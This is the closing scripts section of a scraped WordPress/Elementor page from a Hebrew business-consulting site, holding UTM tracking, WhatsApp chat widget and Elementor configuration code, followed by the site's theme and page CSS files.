{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
// determine if data should be cleared after submission
var clearData = false;

// function to grab utm url parameters
function getQueryVariable(variable)
{
       var query = window.location.search.substring(1);
       var vars = query.split("&");
       for (var i=0;i<vars.length;i++) {
               var pair = vars[i].split("=");
               if(pair[0] == variable){return pair[1];}
       }
       return(false);
}

// Get hidden utm fields
var utm_source_field = "";
var utm_medium_field = "";
var utm_campaign_field = "";
var utm_term_field = "";
var utm_content_field = "";

if (document.querySelector('input#form-field-utm_source')){
  utm_source_field = document.querySelector('input#form-field-utm_source');
}
if (document.querySelector('input#form-field-utm_medium')){
  utm_medium_field = document.querySelector('input#form-field-utm_medium');
}
if (document.querySelector('input#form-field-utm_campaign')){
  utm_campaign_field = document.querySelector('input#form-field-utm_campaign');
}
if (document.querySelector('input#form-field-utm_term')){
  utm_term_field = document.querySelector('input#form-field-utm_term');
}
if (document.querySelector('input#form-field-utm_content')){
  utm_content_field = document.querySelector('input#form-field-utm_content');
}

// check if localStorage is defined
if(typeof(Storage) !== "undefined") {
  // check if localStorage utm_parameters are null, parse parameter from url and set as localStorage item
  if (localStorage.getItem('utm_source') === null) {
    if (getQueryVariable("utm_source")){
      localStorage.setItem("utm_source", getQueryVariable("utm_source"));
    }
  }else {
    utm_source_field.setAttribute("value", localStorage.getItem("utm_source"))
  }
  if (localStorage.getItem('utm_medium') === null) {
    if (getQueryVariable("utm_medium")){
      localStorage.setItem("utm_medium", getQueryVariable("utm_medium"));
    }
  }else {
    utm_medium_field.setAttribute("value", localStorage.getItem("utm_medium"))
  }
  if (localStorage.getItem('utm_campaign') === null) {
    if (getQueryVariable("utm_campaign")){
      localStorage.setItem("utm_campaign", getQueryVariable("utm_campaign"));
    }
  }else {
    utm_campaign_field.setAttribute("value", localStorage.getItem("utm_campaign"))
  }
  if (localStorage.getItem('utm_term') === null) {
    if (getQueryVariable("utm_term")){
      localStorage.setItem("utm_term", getQueryVariable("utm_term"));
    }
  }else {
    utm_term_field.setAttribute("value", localStorage.getItem("utm_term"))
  }
  if (localStorage.getItem('utm_content') === null) {
    if (getQueryVariable("utm_content")){
      localStorage.setItem("utm_content", getQueryVariable("utm_content"));
    }
  }else {
    utm_content_field.setAttribute("value", localStorage.getItem("utm_content"))
  }

  // clear localStorage if clearData is set to true
  if (clearData){
    jQuery( document ).ready(function( jQuery ){
      jQuery( document ).on('submit_success', function(){
        localStorage.clear();
      });
    });
  }
  
}
else {
// Sorry! No Web Storage support..
}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.21 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 12px; right: 12px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center; flex-direction:row-reverse; " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;972545864928&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 12px; right: 12px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 12px; right: 12px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"972545864928","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 12px; right: 12px;","pos_m":"position: fixed; bottom: 12px; right: 12px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://be-practic.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.21" id="ht_ctc_app_js-js"></script>
<script src="https://be-practic.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://be-practic.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://be-practic.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://be-practic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.1" id="elementor-webpack-runtime-js"></script>
<script src="https://be-practic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.1" id="elementor-frontend-modules-js"></script>
<script src="https://be-practic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://be-practic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-practic.com\/wp-admin\/admin-ajax.php","nonce":"91caa861e6","urls":{"assets":"https:\/\/be-practic.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-practic.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-practic.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://be-practic.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1" id="elementor-pro-frontend-js"></script>
<script src="https://be-practic.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://be-practic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e7\u05e1\u05d8\u05e8\u05d4","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e7\u05e1\u05d8\u05e8\u05d4","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/be-practic.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2078,"title":"%D7%9B%D7%9C%D7%9C%D7%99%20%D7%96%D7%94%D7%91%20%D7%9C%D7%A9%D7%99%D7%9E%D7%95%D7%A9%20%D7%90%D7%A4%D7%A7%D7%98%D7%99%D7%91%D7%99%20%D7%91%D7%A8%D7%A9%D7%AA%20%D7%A2%D7%A1%D7%A7%D7%99%D7%AA%20%D7%95%D7%91%D7%A0%D7%98%D7%95%D7%95%D7%A8%D7%A7%D7%99%D7%A0%D7%92%20-%20Be%20Practic","excerpt":"","featuredImage":"https:\/\/be-practic.com\/wp-content\/uploads\/2017\/03\/\u05db\u05dc\u05dc\u05d9-\u05d6\u05d4\u05d1-\u05dc\u05e9\u05d9\u05de\u05d5\u05e9-\u05d0\u05e4\u05e7\u05d8\u05d9\u05d1\u05d9-\u05d1\u05e8\u05e9\u05ea-\u05e2\u05e1\u05e7\u05d9\u05ea-1024x594.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://be-practic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.1" id="elementor-frontend-js"></script>
<script src="https://be-practic.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.8.1" id="pro-elements-handlers-js"></script>
<script src="https://be-practic.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.8.1" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://be-practic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://be-practic.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
jQuery(document).ready(function(){
            if(jQuery('.elementor-widget-testimonial-carousel .swiper-container').length) {
                const mainNode = jQuery('.elementor-widget-testimonial-carousel .swiper-container')[0];
                function callback(mutationsList, observer) {
                    mutationsList.forEach(mutation => {
                        if (mutation.attributeName === 'class') {
                            if( jQuery('.elementor-widget-testimonial-carousel .swiper-container').hasClass('swiper-container-initialized') ) {

                                // Defaults
                                const swiper = document.querySelector('.elementor-widget-testimonial-carousel .swiper-container').swiper;
                                var currentSlideIndex = swiper.activeIndex;
                                jQuery(swiper.slides[currentSlideIndex]).css('height', 'min-content');
                                var actualHeight = jQuery(swiper.slides[currentSlideIndex]).height();
                                jQuery('.swiper-wrapper,.swiper-slide').css({ height : actualHeight })
                                swiper.update();

                                testimonialAutoHeight();
                            }
                        }
                    })
                }

                function testimonialAutoHeight() {
                    if( jQuery('.elementor-widget-testimonial-carousel .swiper-container').hasClass('swiper-container-initialized') ) {
                        const swiper = document.querySelector('.elementor-widget-testimonial-carousel .swiper-container').swiper;
                        swiper.on('slideChange', function () {
                            var currentSlideIndex = this.activeIndex;
                            jQuery(this.slides[currentSlideIndex]).css('height', 'min-content');
                            var actualHeight = jQuery(this.slides[currentSlideIndex]).height();
                            jQuery('.swiper-wrapper,.swiper-slide').css({ height : actualHeight })
                            this.update();
                        });
                    }
                }

                const mutationObserver = new MutationObserver(callback);
                mutationObserver.observe(mainNode, { attributes: true });
            }
        });
	
	</script>
<script src="https://system.user-a.co.il/Customers/551189819/_be-practic_com-/andifn1.js" id="andipath"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://be-practic.com/wp-content/themes/hello-elementor-child/style.css?ver=6.9
body_size: 182
content:
/*
Theme Name: D!Gi's
Theme URI: https://digitale.co.il
Template: hello-elementor
Author: DigiForce
Author URI: https://digitale.co.il
Description: A plain-vanilla &amp; lightweight theme for Elementor page builder
Tags: flexible-header,custom-colors,custom-menu,custom-logo,featured-images,rtl-language-support,threaded-comments,translation-ready
Version: 1.0.1652844231
Updated: 2022-05-18 03:23:51

*/



--- FILE ---
content_type: text/css
request_url: https://be-practic.com/wp-content/uploads/elementor/css/post-4.css?ver=1719821745
body_size: 908
content:
.elementor-kit-4{--e-global-color-primary:#666666;--e-global-color-secondary:#666666;--e-global-color-text:#666666;--e-global-color-accent:#666666;--e-global-color-b1c0b9e:#333333;--e-global-color-b59ce35:#9ACD32;--e-global-color-d91007c:#F98B18;--e-global-color-ecb7dd0:#FF4500;--e-global-color-8975055:#11CFCF;--e-global-color-a5b4032:#3E6FAD;--e-global-color-510b543:#0E4E8A;--e-global-color-3ebf536:#FFFFFF;--e-global-color-83d3f9a:#222222;--e-global-typography-primary-font-family:"Assistant";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Assistant";--e-global-typography-secondary-font-size:20px;--e-global-typography-secondary-font-weight:normal;--e-global-typography-text-font-family:"Assistant";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:normal;--e-global-typography-text-line-height:21px;--e-global-typography-accent-font-family:"Assistant";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:normal;--e-global-typography-2800078-font-family:"Assistant";--e-global-typography-2800078-font-size:20px;--e-global-typography-2800078-font-weight:normal;--e-global-typography-d7df743-font-family:"Assistant";--e-global-typography-d7df743-font-size:14px;--e-global-typography-d7df743-font-weight:normal;color:#666666;font-family:"Alef", Sans-serif;}.elementor-kit-4 a{color:#0069BD;}.elementor-kit-4 h1{color:#666666;font-family:"Assistant", Sans-serif;font-size:50px;font-weight:normal;}.elementor-kit-4 h2{font-family:"Assistant", Sans-serif;font-size:32px;font-weight:normal;}.elementor-kit-4 h3{font-family:"Assistant", Sans-serif;font-size:34px;font-weight:600;}.elementor-kit-4 button,.elementor-kit-4 input[type="button"],.elementor-kit-4 input[type="submit"],.elementor-kit-4 .elementor-button{font-family:var( --e-global-typography-2800078-font-family ), Sans-serif;font-size:var( --e-global-typography-2800078-font-size );font-weight:var( --e-global-typography-2800078-font-weight );line-height:var( --e-global-typography-2800078-line-height );letter-spacing:var( --e-global-typography-2800078-letter-spacing );word-spacing:var( --e-global-typography-2800078-word-spacing );color:var( --e-global-color-3ebf536 );border-radius:0px 0px 0px 0px;padding:1% 5% 1% 5%;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-4 e-page-transition{background-color:#FFBC7D;}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-kit-4 button,.elementor-kit-4 input[type="button"],.elementor-kit-4 input[type="submit"],.elementor-kit-4 .elementor-button{font-size:var( --e-global-typography-2800078-font-size );line-height:var( --e-global-typography-2800078-line-height );letter-spacing:var( --e-global-typography-2800078-letter-spacing );word-spacing:var( --e-global-typography-2800078-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-4 button,.elementor-kit-4 input[type="button"],.elementor-kit-4 input[type="submit"],.elementor-kit-4 .elementor-button{font-size:var( --e-global-typography-2800078-font-size );line-height:var( --e-global-typography-2800078-line-height );letter-spacing:var( --e-global-typography-2800078-letter-spacing );word-spacing:var( --e-global-typography-2800078-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Assistant';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://be-practic.com/wp-content/uploads/2022/05/Assistant-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Alef';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://be-practic.com/wp-content/uploads/2022/05/Alef-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://be-practic.com/wp-content/uploads/elementor/css/post-2078.css?ver=1719830780
body_size: 214
content:
.elementor-2078 .elementor-element.elementor-element-8bd9489{margin-top:30px;margin-bottom:30px;}.elementor-2078 .elementor-element.elementor-element-fa8cd5b .elementor-heading-title{color:#000000;font-family:"Alef", Sans-serif;font-size:30px;font-weight:normal;}:root{--page-title-display:none;}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Alef';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://be-practic.com/wp-content/uploads/2022/05/Alef-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://be-practic.com/wp-content/uploads/elementor/css/post-2399.css?ver=1719821746
body_size: 2191
content:
.elementor-2399 .elementor-element.elementor-element-efb5aa7{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--background-transition:0.3s;--margin-top:0px;--margin-right:-9px;--margin-bottom:0px;--margin-left:0px;--padding-top:9px;--padding-right:0px;--padding-bottom:0px;--padding-left:9px;--z-index:100;}.elementor-2399 .elementor-element.elementor-element-efb5aa7:not(.elementor-motion-effects-element-type-background), .elementor-2399 .elementor-element.elementor-element-efb5aa7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3ebf536 );}.elementor-2399 .elementor-element.elementor-element-efb5aa7, .elementor-2399 .elementor-element.elementor-element-efb5aa7::before{--border-transition:0.3s;}.elementor-2399 .elementor-element.elementor-element-18a1405{--min-height:150px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-2399 .elementor-element.elementor-element-18a1405, .elementor-2399 .elementor-element.elementor-element-18a1405::before{--border-transition:0.3s;}.elementor-2399 .elementor-element.elementor-element-18a1405.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-d91007c );}.elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-nav-menu--dropdown a, .elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-menu-toggle{color:#FFFFFF;}.elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-d91007c );}.elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-nav-menu--dropdown a:hover,
					.elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-menu-toggle:hover{color:var( --e-global-color-secondary );}.elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-nav-menu--dropdown a:hover,
					.elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-nav-menu--dropdown a.elementor-item-active,
